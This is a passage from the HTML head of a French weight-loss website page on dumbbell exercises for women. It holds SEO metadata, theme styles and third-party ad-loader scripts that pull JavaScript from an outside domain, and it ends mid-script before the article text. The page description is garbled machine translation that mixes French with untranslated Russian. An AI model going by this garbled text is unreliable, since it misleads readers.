

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.bladeil.com/programme-dexercices-dhalteres-pourdes-femmes.html
body_size: 28266
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//fr.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Programme d&#039;exercices d&#039;haltères pourdes femmes - Comment perdre du poids: régime alimentaire, nutrition et sport</title>
	<link rel="canonical" href="https://fr.bladeil.com/programme-dexercices-dhalteres-pourdes-femmes.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Programme d&#039;exercices d&#039;haltères pourdes femmes - Comment perdre du poids: régime alimentaire, nutrition et sport" />
	<meta property="og:description" content="Travailler avec le fardeau дает прекрасную возможность des femmesам построить мышечную массу и tonifier les principaux groupes musculaires, et aussi améliorer coordination, équilibre, circulation sanguine, résistance des os..." />
	<meta property="og:url" content="https://fr.bladeil.com/programme-dexercices-dhalteres-pourdes-femmes.html" />
	<meta property="og:site_name" content="Comment perdre du poids: régime alimentaire, nutrition et sport" />
	<meta property="article:published_time" content="2019-03-15T21:38:11+00:00" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fr.bladeil.com/programme-dexercices-dhalteres-pourdes-femmes.html","url":"https://fr.bladeil.com/programme-dexercices-dhalteres-pourdes-femmes.html","name":"Programme d'exercices d'haltères pourdes femmes - Comment perdre du poids: régime alimentaire, nutrition et sport","isPartOf":{"@id":"https://fr.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://fr.bladeil.com/programme-dexercices-dhalteres-pourdes-femmes.html#primaryimage"},"image":{"@id":"https://fr.bladeil.com/programme-dexercices-dhalteres-pourdes-femmes.html#primaryimage"},"thumbnailUrl":"https://fr.bladeil.com/wp-content/uploads/sites/2/programma_uprazhnenij_s_gantelyami_dlya_zhenshin_elw.jpg","datePublished":"2019-03-15T21:38:11+00:00","dateModified":"2019-03-15T21:38:11+00:00","author":{"@id":"https://fr.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://fr.bladeil.com/programme-dexercices-dhalteres-pourdes-femmes.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fr.bladeil.com/programme-dexercices-dhalteres-pourdes-femmes.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fr.bladeil.com/programme-dexercices-dhalteres-pourdes-femmes.html#primaryimage","url":"https://fr.bladeil.com/wp-content/uploads/sites/2/programma_uprazhnenij_s_gantelyami_dlya_zhenshin_elw.jpg","contentUrl":"https://fr.bladeil.com/wp-content/uploads/sites/2/programma_uprazhnenij_s_gantelyami_dlya_zhenshin_elw.jpg"},{"@type":"BreadcrumbList","@id":"https://fr.bladeil.com/programme-dexercices-dhalteres-pourdes-femmes.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fr.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Programme d&#8217;exercices d&#8217;haltères pourdes femmes"}]},{"@type":"WebSite","@id":"https://fr.bladeil.com/#website","url":"https://fr.bladeil.com/","name":"Comment perdre du poids: régime alimentaire, nutrition et sport","description":"Sur notre site, vous pouvez apprendre à perdre du poids, à bien manger, à conserver votre poids après une perte de poids.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fr.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fr.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fr.bladeil.com/#/schema/person/image/","url":"https://fr.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://fr.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://fr.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fr.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://fr.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://fr.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://fr.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fr.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fr.bladeil.com/wp-json/wp/v2/posts/3243" /><link rel="alternate" type="application/json+oembed" href="https://fr.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffr.bladeil.com%2Fprogramme-dexercices-dhalteres-pourdes-femmes.html" />
<link rel="alternate" type="text/xml+oembed" href="https://fr.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffr.bladeil.com%2Fprogramme-dexercices-dhalteres-pourdes-femmes.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://fr.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://fr.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-180x180.png" />
<meta name="msapplication-TileImage" content="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '39'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '40'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '41'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '42'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '43'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '44'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '45'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
